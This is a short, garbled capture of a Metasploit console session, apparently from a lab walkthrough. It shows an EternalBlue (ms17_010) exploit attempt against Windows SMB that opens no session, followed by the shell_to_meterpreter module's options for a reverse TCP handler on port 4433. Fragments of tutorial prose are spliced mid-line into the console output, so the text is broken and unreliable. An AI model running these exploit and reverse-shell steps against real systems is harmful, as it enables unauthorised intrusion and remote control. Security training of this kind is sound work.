 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
learning, you should do one more th
msf6 post(multi/manage/shell_to_meterpreter) > options
enter:
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
shell/reverse_tcp
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
With that done, run the
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) >